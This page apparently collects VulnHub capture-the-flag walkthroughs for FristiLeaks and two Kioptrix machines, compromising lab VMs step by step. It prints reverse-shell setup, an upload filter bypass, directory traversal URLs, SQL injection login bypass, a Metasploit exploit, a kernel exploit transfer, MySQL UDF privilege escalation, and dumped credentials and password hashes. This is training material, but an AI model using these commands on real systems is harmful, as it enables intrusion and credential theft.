Interesting… for some reason, the only correlation of things that I can use for this set of characters is probably someone’s password…

Let’s try the following credentials on the login form:

username:eezeepz
password:keKkeKKeKKeKkEkkEk

Bingo!! Finally some progress!

Image.png

Looks like the only available function is the upload file feature. Now what? let’s conveniently upload a PHP reverse shell!

Gaining Low Privilege Access Shell

Simply modify and use the one from kali. If you are not using kali, you can download the reverse shell source code here, created by pentestmonkey.

cp /usr/share/webshells/php/php-reverse-shell.php reverse-shell.php
vi reverse-shell.php

Make the necessary changes to insert your own local IP address and listening port.

Image

Now setup a netcat listener to catch the connection.

nc -nlvp 8888

Image.png

Bad news! Only png, jpg, gif are allowed.

Image.png

Looks like things are not so easy after all.

There are many ways to configure a file upload function. Developers should consider many different things. For instance, to prevent directory traversal, they should use base() or rename the file completely (use microtime() and some random numbers). Also, check the file type and size if there is any limitation to be enforced.

The question now is, did the developer of this application implemented the file upload functionality correctly? Or is it only validating the file extension? What if I just add the .jpg extension to the php file, will it be able to bypass the validation filters?

cp reverse-shell.php reverse-shell.php.jpg

Since this is a VulnHub VM, there is no harm in trying things out! We all learn.

Image.png

Surprisingly (or maybe as expected), IT WORKS!!

Image.png

As hinted by the output, now is the time to go back to the “dead-end” that we have identified previously and walk the newly discovered path.

Render the following URL in your web browser:

  • http://192.168.117.135/fristi/uploads/reverse-shell.php.jpg

After rendering the page, a reverse shell has been established on your local machine!

root@kali:/tmp# nc -nlvp 8888
listening on [any] 8888 ...
connect to [192.168.117.134] from (UNKNOWN) [192.168.117.135] 41116
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
20:59:09 up 3:45, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$

Now you have a low privileged shell as user apache.

Image

Privilege Escalation

As expected of a PHP reverse shell, the display is bad. It will repeat the characters, so the commands in screenshots from this point onwards may not be as accurate as it should be, but I will write the same command in the write-up, so don’t worry about it yeah.

Image.png

Now, let us perform privilege escalation. I will not write too much about the methodology and concepts of privilege escalation in this post, as I will be digressing too much. Let us go straight into finding the interesting information on this machine!

The first thing you need to know is the environment that you are in.

Run your favourite enumeration scripts, or you can do it manually based on this guide written by g0tmi1k. It has been super useful during my journey towards obtaining OSCP certification.

Kernel information:
Linux version 2.6.32-573.8.1.el6.x86_64 ([email protected]) (gcc version 4.4.7 20120313 (Red Hat 4.4.7-16) (GCC) ) #1 SMP Tue Nov 10 18:01:38 UTC 2015

Specific release information:
CentOS release 6.7 (Final)

Interesting system users:
root:x:0:0:root:/root:/bin/bash
eezeepz:x:500:500::/home/eezeepz:/bin/bash
admin:x:501:501::/home/admin:/bin/bash
fristigod:x:502:502::/var/fristigod:/bin/bash
fristi:x:503:100

Permissions in /home directory:
drwxr-xr-x. 5 root root 4.0K Nov 19 2015 .
dr-xr-xr-x. 22 root root 4.0K Dec 16 17:13 ..
drwx------. 2 admin admin 4.0K Nov 19 2015 admin
drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 2015 eezeepz
drwx------ 2 fristigod fristigod 4.0K Nov 19 2015 fristigod

Network information 
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name 
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN - 
tcp 0 0 192.168.117.135:41116 192.168.117.134:8888 ESTABLISHED 3001/sh 
tcp 0 0 :::80 :::* LISTEN - 
tcp 0 0 ::ffff:192.168.117.135:80 ::ffff:192.168.117.13:43296 ESTABLISHED -

Software versions
Sudo version:
Sudo version 1.8.6p3

MYSQL version:
mysql Ver 14.14 Distrib 5.1.73, for redhat-linux-gnu (x86_64) using readline 5.1

Apache version:
Server version: Apache/2.2.15 (Unix)
Server built: Aug 24 2015 17:52:49

In the above information, in your opinion, which is the most interesting ones?

For me, I would like to check the user directory:

cd /home
ls *

Image.png

Notice anything interesting in the output?

.

.

.

Yes, you are probably right — let’s check out the text file at /home/eezeepz/notes.txt

cat /home/eezeepz/notes.txt

Yo EZ,

I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/

Don't forget to specify the full path for each binary!

Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry

Image.png

Nice. Now we know that Jerry has put some of the useful binary files in his directory at /home/admin, and we can execute those binaries under his (root) privilege by creating a file called “runthis” in the /tmp/ directory.

Let’s try if we can spawn a reverse shell with root privilege using this cron job!

Set up a listener just like before and create the “runthis” file.

Image.png

It did not work.

Every minute, the cron job will execute the commands in runthis and update the cronresults file located within /tmp/ directory.

The current results are the following:

command did not start with /home/admin or /usr/bin

As such, it is not possible to directly spawn a reverse shell like that. We need to do it using another method.

Just to test it out, let’s try running the following command to verify that the cronjob is working fine:

/home/admin/chmod 777 /home/admin

Image.png

So apparently, it works!

<REDACTED>
total 20
drwxrwxrwx. 2 admin admin 4096 Nov 19 2015 admin
drwx---r-x. 5 eezeepz eezeepz 12288 Nov 18 2015 eezeepz
drwx------ 2 fristigod fristigod 4096 Nov 19 2015 fristigod

Awesome! Now we can read the content in the /home/admin directory.

bash-4.1$ ls -l

total 632
-rwxr-xr-x 1 admin admin 45224 Nov 18 2015 cat
-rwxr-xr-x 1 admin admin 48712 Nov 18 2015 chmod
-rw-r--r-- 1 admin admin 737 Nov 18 2015 cronjob.py
-rw-r--r-- 1 admin admin 21 Nov 18 2015 cryptedpass.txt
-rw-r--r-- 1 admin admin 258 Nov 18 2015 cryptpass.py
-rwxr-xr-x 1 admin admin 90544 Nov 18 2015 df
-rwxr-xr-x 1 admin admin 24136 Nov 18 2015 echo
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 egrep
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 grep
-rwxr-xr-x 1 admin admin 85304 Nov 18 2015 ps
-rw-r--r-- 1 fristigod fristigod 25 Nov 19 2015 whoisyourgodnow.txt

Here are some interesting files that can be identified in the /home/admin directory:

  1. cryptpass.py
  2. cryptedpass.txt
  3. whoisyourgodnow.txt

First, the content of cryptpass.py:

bash-4.1$ cat cryptpass.py

#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys

def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')

cryptoResult=encodeString(sys.argv[1])
print cryptoResult

Next, the content of cryptedpass.txt:

bash-4.1$ cat cryptedpass.txt
mVGZ3O3omkJLmy2pcuTq

Lastly, the content of whoisyourgodnow.txt:

bash-4.1$ cat whoisyourgodnow.txt
=RFn0AKnlMHMPIzpyuTI0ITG

It is not difficult to guess that the python script was used to produce the content in cryptedpass.txt and most likely also the whoisyourgodnow.txt.

Based on the source code of cryptpass.py, I wrote a decode function to do the reverse of cryptpass.py, let’s call it decryptpass.py and here’s the full source code:

https://gist.github.com/kongwenbin/8551e2665f6be6e7083a182efbb7f10e

By the way, I wrote the script locally before transferring it over using wget. Please feel free to write it directly on the machine to your liking!

After executing the commands, you will get 2 sets of passwords for each of the “encrypted” text from before.

  1. mVGZ3O3omkJLmy2pcuTq becomes thisisalsopw123
  2. =RFn0AKnlMHMPIzpyuTI0ITG becomes LetThereBeFristi!

Image.png

I am very sure that LetThereBeFristi! is the password for user “fristigod”.

Let’s continue our privilege escalation, this time to “fristigod” since it is the only folder within the /home directory that we do not currently have any access to until now.

Something inside there might give us root access.

Run the following command to switch user to fristigod:

su - fristigod

standard in must be a tty

This happens because this is not a full shell. To resolve this issue, simply spawn a tty yourself (straightforward enough).

python -c 'import pty;pty.spawn("/bin/bash")'
su - fristigod

Password: LetThereBeFristi!

id
uid=502(fristigod) gid=502(fristigod) groups=502(fristigod)

Nice, we are now user “fristigod”!

Once again, check our home directory:

pwd
/var/fristigod

ls -la

total 16
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 .
drwxr-xr-x. 19 root root 4096 Nov 19 2015 ..
-rw------- 1 fristigod fristigod 864 Nov 25 2015 .bash_history
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .secret_admin_stuff

Noticed something interesting?

There is a directory named .secret_admin_stuff

cd .secret_admin_stuff
ls -la

total 16
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 ..
-rwsr-sr-x 1 root root 7529 Nov 25 2015 doCom

./doCom

Nice try, but wrong user ;)

As kindly hinted by the error message, I might be using the binary file in a wrong way.

Let’s try to find out more about the usage of this doCom, as this is most likely the gateway to make us root. It can already run programs as root (see its permissions!).

Reviewing the /var/fristigod/.bash_history file to find clues on how to use the doCom file.

cat .bash_history

ls
pwd
ls -lah
cd .secret_admin_stuff/
ls
./doCom
./doCom test
sudo ls
exit
cd .secret_admin_stuff/
ls
./doCom
sudo -u fristi ./doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo /var/fristigod/.secret_admin_stuff/doCom
exit
sudo /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
groups
ls -lah
usermod -G fristigod fristi
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
less /var/log/secure e
Fexit
exit
exit

Did you notice that the “fristigod” user is always running the following sudo command?

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom

Seems like we have to run that same command as well, before we can attempt to execute any other commands.

To verify this, simply run the following command:

sudo -l

<REDACTED>
User fristigod may run the following commands on this host:
(fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom

Looks like we are right. 🙂

Image

Let’s try it out:

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom id

uid=0(root) gid=100(users) groups=100(users),502(fristigod)

Wow, that was amazing. So, what else can I run?

If I can run the id command like above, can I directly spawn myself a shell?

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

uid=0(root) gid=100(users) groups=100(users),502(fristigod)

Perfect! Now we can go to the /root directory to check out the flag 🙂

cd /root
ls -la

<REDACTED>
-rw-------. 1 root root 246 Nov 17 2015 fristileaks_secrets.txt

Ain’t you excited? 🙂

cat fristileaks_secrets.txt

Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]

I wonder if you beat it in the maximum 4 hours it's supposed to take!

Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)

Flag: Y0u_kn0w_y0u_l0ve_fr1st1

That’s it! Congratulations, you have completed the FristiLeaks v1.3 VulnHub VM!

Image.png

Thanks for following my write-up, I hope that it has been useful to you and helped you learn something new — be it the thought process or the approach towards hacking a box like this.

Also, I would say that this a very good practice machine for folks who intended to take up the OSCP certification. If you are still on the verge of deciding, check out my OSCP/PWK course review, it might be helpful to you. 😉

Lastly, thanks Ar0xA for creating this VM, it was fun! Also thanks VulnHub for providing a platform for people to create and upload such CTF alike practice VMs for the community.

If you like this write-up, do also check out my other write-ups on the Kioptrix series as well.

Write-up for Kioptrix Virtual Machines from Vulnhub

lvl01_kioptrix_01

I have finally completed the writeup of all 5 Kioptrix Virtual Machines (VMs) from Vulnhub.com, I hope they are helpful to you.

While they are being categorised as “beginner” level challenges, I find them pretty challenging and definitely an effective training for me. I learnt many things through working on these VMs.

For your convenience, the following are the 5 write-ups on Kioptrix machines,

Cheerios!

Write-up for Kioptrix: 2014 (#5)

This is the finale post of the kioptrix series writeup.

lvl-5-000

Perform hosts discovery using nmap
> nmap -Pn 192.168.117.0/24 -T5 –version-light

Nmap scan report for 192.168.117.133
Host is up (0.00038s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
8080/tcp open http-proxy
MAC Address: 00:0C:29:BD:C5:DD (VMware)

Only two ports?

Let’s use the directory buster to check if there is any interesting webpages or login form,
> dirb http://192.168.117.133

+ http://192.168.117.133/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.117.133/index.html (CODE:200|SIZE:152)
> dirb http://192.168.117.133:8080
+ http://192.168.117.133:8080/cgi-bin/ (CODE:403|SIZE:210)

No luck!

Perform Nikto vulnerability scan on the servers
> nikto -h http://192.168.117.133

– Nikto v2.1.6
—————————————————————————
+ Target IP: 192.168.117.133
+ Target Hostname: 192.168.117.133
+ Target Port: 80
+ Start Time: 2016-10-27 13:52:44 (GMT8)
—————————————————————————
+ Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
+ Server leaks inodes via ETags, header found with file /, inode: 67014, size: 152, mtime: Sun Mar 30 01:22:52 2014
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ OpenSSL/0.9.8q appears to be outdated (current is at least 1.0.1j). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ PHP/5.3.8 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 – mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST

We will look into this again if required. Let’s try to navigate to the web page first.

Navigating to the website hosted on HTTP server port 8080 – it says that I don’t have the permission to access the page.

lvl-5-001

Moving on to the HTTP server port 80, it gives me the default page saying “It Works”.

lvl-5-002

However, the good news is that its source contains something that is not included in the default page.

<META HTTP-EQUIV="refresh" CONTENT="5;URL=pChart2.1.3/index.php">

Let’s try to navigate to the mentioned URL:
> 192.168.117.133/pChart2.1.3/index.php

lvl-5-003

Google for known vulnerabilities

Indeed, check out this website, it basically documented the multiple vulnerabilities which existed in pChart version 2.1.3 – which consists of directory traversal and cross-site scripting.

Perform directory traversal

Using the instructions shown on the website I shared earlier, we can perform directory using the following sample code reference,

“hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd”

In our case, run the exact following line (replace to your target’s IP address, of course)
> http://192.168.117.133/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd

# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin

Directory traversal is working. Remember the page at port 8080, the one which denies me from viewing due to insufficient file permission?

Let’s check out the apache HTTP server settings to see what were its settings and configurations.

Note that this is a FreeBSD server, which means that the config file is located at /usr/local/etc/apache2x/httpd.conf
> http://192.168.117.133/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf

Bingo, it works.

lvl-5-004

The following is suspiciously interesting,

SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
DocumentRoot /usr/local/www/apache22/data2

<Directory “/usr/local/www/apache22/data2”>
Options Indexes FollowSymLinks
AllowOverride All
Order allow,deny
Allow from env=Mozilla4_browser

It basically means that the results will only be allowed to shown on Mozilla Firefox browser 4.

After some research, I have gotten the user agent information of Mozilla 4,

Mozilla/4.0 (compatible; MSIE 4.01; Windows NT 5.0)

To use it, there are many ways. For me, I uses a Firefox plugin called Quick Preference Button. It has a lot of components with it, but you just have to change the item under Prefs>Spoof>Custom and then enter the above user agent information.

lvl-5-005

Now that you are accessing the web site using Mozilla 4 user agent, you can finally view the page,

lvl-5-006

The phptax web page information looks pretty old school.

lvl-5-007

Did some research, noticed that there are readily available modules in Metasploit to exploit on phptax.
> msfconsole
> search phptax

Matching Modules
================

Name Disclosure Date Rank Description
—- ————— —- ———–
exploit/multi/http/phptax_exec 2012-10-08 excellent PhpTax pfilez Parameter Exec Remote Code Injection

> use exploit/multi/http/phptax_exec
> set rhost 192.168.117.133
> set rport 8080
> exploit

[*] Started reverse TCP double handler on 192.168.117.128:4444
[*] 192.168.117.1338080 – Sending request…
[*] Accepted the first client connection…
[*] Accepted the second client connection…
[*] Accepted the first client connection…
[*] Accepted the second client connection…
[*] Command: echo UPBXBAbsRsBHMrXp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets…
[*] Command: echo PLFkF52o2dwDMsR3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets…
[*] Reading from socket B
[*] B: “UPBXBAbsRsBHMrXp\r\n”
[*] Matching…
[*] A is input…
[*] Reading from socket B
[*] B: “PLFkF52o2dwDMsR3\r\n”
[*] Matching…
[*] A is input…
[*] Command shell session 1 opened (192.168.117.128:4444 -> 192.168.117.133:48546) at 2016-10-27 14:51:35 +0800
[*] Command shell session 2 opened (192.168.117.128:4444 -> 192.168.117.133:63426) at 2016-10-27 14:51:35 +0800

> id

uid=80(www) gid=80(www) groups=80(www)

Now we have a limited shell as user www.

Check the kernel version
> uname -a

FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC 2012 [email protected]:/usr/obj/usr/src/sys/GENERIC amd64

Search for vulnerability on FreeBSD version 9.0
> Check out FreeBSD 9.0 – Intel SYSRET Kernel Privilege Escalation

Download and host the exploit code on your attacker machine
> nc -lvp 6666 < getr00t.c

Download it using the limited shell at your target machine
> nc -nv 192.168.117.133 6666 > r00t.c

Finally, compile the code
> gcc r00t.c
> ./a.out

[+] SYSRET FUCKUP!!
[+] Start Engine…
[+] Crotz…
[+] Crotz…
[+] Crotz…
[+] Woohoo!!!

> id

uid=0(root) gid=0(wheel) groups=0(wheel)

Congrats, you are now root!

> cd /root
> cat congrats.txt

If you are reading this, it means you got root (or cheated).
Congratulations either way…

Hope you enjoyed this new VM of mine. As always, they are made for the beginner in
mind, and not meant for the seasoned pentester. However this does not mean one
can’t enjoy them.

As with all my VMs, besides getting “root” on the system, the goal is to also
learn the basics skills needed to compromise a system. Most importantly, in my mind,
are information gathering & research. Anyone can throw massive amounts of exploits
and “hope” it works, but think about the traffic.. the logs… Best to take it
slow, and read up on the information you gathered and hopefully craft better
more targetted attacks.

For example, this system is FreeBSD 9. Hopefully you noticed this rather quickly.
Knowing the OS gives you any idea of what will work and what won’t from the get go.
Default file locations are not the same on FreeBSD versus a Linux based distribution.
Apache logs aren’t in “/var/log/apache/access.log”, but in “/var/log/httpd-access.log”.
It’s default document root is not “/var/www/” but in “/usr/local/www/apache22/data”.
Finding and knowing these little details will greatly help during an attack. Of course
my examples are specific for this target, but the theory applies to all systems.

As a small exercise, look at the logs and see how much noise you generated. Of course
the log results may not be accurate if you created a snapshot and reverted, but at least
it will give you an idea. For fun, I installed “OSSEC-HIDS” and monitored a few things.
Default settings, nothing fancy but it should’ve logged a few of your attacks. Look
at the following files:
/root/folderMonitor.log
/root/httpd-access.log (softlink)
/root/ossec-alerts.log (softlink)

The folderMonitor.log file is just a cheap script of mine to track created/deleted and modified
files in 2 specific folders. Since FreeBSD doesn’t support “iNotify”, I couldn’t use OSSEC-HIDS
for this.
The httpd-access.log is rather self-explanatory .
Lastly, the ossec-alerts.log file is OSSEC-HIDS is where it puts alerts when monitoring certain
files. This one should’ve detected a few of your web attacks.

Feel free to explore the system and other log files to see how noisy, or silent, you were.
And again, thank you for taking the time to download and play.
Sincerely hope you enjoyed yourself.

Be good…

loneferret
http://www.kioptrix.com

p.s.: Keep in mind, for each “web attack” detected by OSSEC-HIDS, by
default it would’ve blocked your IP (both in hosts.allow & Firewall) for
600 seconds. I was nice enough to remove that part 🙂
Here we conclude the Kioptrix CTF series.
Cheers.

And yes, this concludes my Kioptrix series write-up! Cheers.

Write-up for Kioptrix: Level 1.3 (#4)

Once again, a continuation of the Kioptrix series writeup!

First of all, something different about the VM for Kioptrix level 1.3 (#4) is that unlike the rest of the previous VMs, #4 only comes with a Virtual Machine Disk (VMDK) file. As such, you cannot open it normally like what you have done for the past VMs.

Click here to view my step-by-step guide to create a VM using existing VMDK file, which is ideal in this case. 

lvl-4-000

Scan for the VM using nmap
> nmap 192.168.117.100-200 -Pn -T5

Starting Nmap 7.30 ( https://nmap.org ) at 2016-10-26 21:29 SGT
Nmap scan report for 192.168.117.132
Host is up (0.00053s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:7C:1F:EC (VMware)
Scan the web server for possible web pages

Run Directory Buster
> dirb http://192.168.117.132

—- Scanning URL: http://192.168.117.132/ —-
+ http://192.168.117.132/cgi-bin/ (CODE:403|SIZE:330)
==> DIRECTORY: http://192.168.117.132/images/
+ http://192.168.117.132/index (CODE:200|SIZE:1255)
+ http://192.168.117.132/index.php (CODE:200|SIZE:1255)
==> DIRECTORY: http://192.168.117.132/john/
+ http://192.168.117.132/logout (CODE:302|SIZE:0)
+ http://192.168.117.132/member (CODE:302|SIZE:220)
+ http://192.168.117.132/server-status (CODE:403|SIZE:335)

—- Entering directory: http://192.168.117.132/images/ —-
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode ‘-w’ if you want to scan it anyway)

—- Entering directory: http://192.168.117.132/john/ —-
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode ‘-w’ if you want to scan it anyway)

Run GoBuster
> gobuster -u ‘http://192.168.117.132’ -w /usr/share/wordlists/dirb/big.txt

Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://192.168.117.132/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/big.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/images (Status: 301)
/index (Status: 200)
/john (Status: 301)
/logout (Status: 302)
/member (Status: 302)
/robert (Status: 301)

Visit the webpage hosted on target machine

lvl-4-001

lvl-4-002

lvl-4-003

lvl-4-004

lvl-4-005

lvl-4-006

Perform SQL Injection

Back to the login back, let’s try to log in as john or Robert

lvl-4-007

Simply enter the following into the login field
> username: john
> password: ‘ or 1=1 — 

lvl-4-008

Do the same using username “robert” and you will have the following 2 credentials for login,

  • john / MyNameIsJohn
  • robert / ADGAdsafdfwt4gadfga==

Login via SSH
> ssh [email protected]

lvl-4-009

> ssh [email protected]

lvl-4-010

Both users are using lshell, which is a limited shell based on Python.

After some research, seems like it is possible to escape from this shell by using the echo command to call os.system

> echo os.system(‘/bin/bash’)
> id

uid=1001(john) gid=1001(john) groups=1001(john)

> ls -la /home/loneferret

total 44
drwxr-xr-x 2 loneferret loneferret 4096 2012-02-06 16:38 .
drwxr-xr-x 5 root root 4096 2012-02-04 18:05 ..
-rw——- 1 loneferret loneferret 62 2012-02-06 20:24 .bash_history
-rw-r–r– 1 loneferret loneferret 220 2012-02-04 09:58 .bash_logout
-rw-r–r– 1 loneferret loneferret 2940 2012-02-04 09:58 .bashrc
-rw-r–r– 1 loneferret loneferret 1 2012-02-05 10:37 .lhistory
-rw——- 1 root root 68 2012-02-04 10:05 .my.cnf.5086
-rw——- 1 root root 1 2012-02-04 10:05 .mysql.5086
-rw——- 1 loneferret loneferret 1 2012-02-05 10:38 .mysql_history
-rw——- 1 loneferret loneferret 9 2012-02-06 16:39 .nano_history
-rw-r–r– 1 loneferret loneferret 586 2012-02-04 09:58 .profile
-rw-r–r– 1 loneferret loneferret 0 2012-02-04 10:01 .sudo_as_admin_successful

Check MySQL is being run by which user
> ps -ef | grep mysql

root 4892 1 0 Oct29 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe
root 4934 4892 0 Oct29 ? 00:00:04 /usr/sbin/mysqld –basedir=/usr
root 4935 4892 0 Oct29 ? 00:00:00 logger -p daemon.err -t mysqld_s
john 6119 6071 0 00:57 pts/0 00:00:00 grep mysql

Good news, seems like MySQL is running as root. Let’s see if its login credentials are hard-coded in the HTTP server configuration file
> ls /var/www

checklogin.php images john logout.php robert
database.sql index.php login_success.php member.php

> cat /var/www/checklogin.php

[ … omitted … ]
$host=”localhost”; // Host name
$username=”root”; // Mysql username
$password=””; // Mysql password
$db_name=”members”; // Database name
$tbl_name=”members”; // Table name
[ … omitted … ]

Login to MySQL as user root
> mysql -u root -h localhost

Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 854
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type ‘help;’ or ‘\h’ for help. Type ‘\c’ to clear the buffer.

After some research, seems like we can perform privilege escalation from a MySQL server running as root.

In essence, since we are able to access MySQL server as root, we can utilize this permission level to run something called User Defined Functions (UDF) to perform privilege escalation.

To do so, we need to download the lib_mysqludf_sys.so library, which will allow us to perform commands that can achieved our goal.

The following are its most commonly used functions,

  • sys_eval (executes an arbitrary command, and returns its output)
  • sys_exec (executes an arbitrary command, and returns it’s exit code)

However, the good news is that there is no need to download them in this case because they already exists in the VM. Thanks the creator!
> whereis lib_mysqludf_sys.so

/usr/lib/lib_mysqludf_sys.so

mysql> SELECT sys_exec(‘chown john.john /etc/shadow’);

+—————————————–+
| sys_exec(‘chown john.john /etc/shadow’) |
+—————————————–+
| NULL |
+—————————————–+
1 row in set (0.00 sec)

mysql> SELECT sys_exec(‘chown john.john /etc/passwd’);

+—————————————–+
| sys_exec(‘chown john.john /etc/passwd’) |
+—————————————–+
| NULL |
+—————————————–+
1 row in set (0.00 sec)

mysql> SELECT sys_exec(‘chown -R john.john /root’);

+————————————–+
| sys_exec(‘chown -R john.john /root’) |
+————————————–+
| NULL |
+————————————–+
1 row in set (0.01 sec)

> cat /root/congrats.txt

Congratulations!

You’ve got root.

There is more then one way to get root on this system. Try and find them.
I’ve only tested two (2) methods, but it doesn’t mean there aren’t more.
As always there’s an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.

It took a while to make this. For one it’s not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.

If you haven’t already, check out the other VMs available on:
www.kioptrix.com

Thanks for playing,
Loneferret

No, not yet. We are not root yet, only managed to read the files of root.
> id

uid=1001(john) gid=1001(john) groups=1001(john)

> cat /etc/shadow

root:$1$5GMEyqwV$x0b1nMsYFXvczN0yI0kBB.:15375:0:99999:7:::
daemon:*:15374:0:99999:7:::
bin:*:15374:0:99999:7:::
sys:*:15374:0:99999:7:::
sync:*:15374:0:99999:7:::
games:*:15374:0:99999:7:::
man:*:15374:0:99999:7:::
lp:*:15374:0:99999:7:::
mail:*:15374:0:99999:7:::
news:*:15374:0:99999:7:::
uucp:*:15374:0:99999:7:::
proxy:*:15374:0:99999:7:::
www-data:*:15374:0:99999:7:::
backup:*:15374:0:99999:7:::
list:*:15374:0:99999:7:::
irc:*:15374:0:99999:7:::
gnats:*:15374:0:99999:7:::
nobody:*:15374:0:99999:7:::
libuuid:!:15374:0:99999:7:::
dhcp:*:15374:0:99999:7:::
syslog:*:15374:0:99999:7:::
klog:*:15374:0:99999:7:::
mysql:!:15374:0:99999:7:::
sshd:*:15374:0:99999:7:::
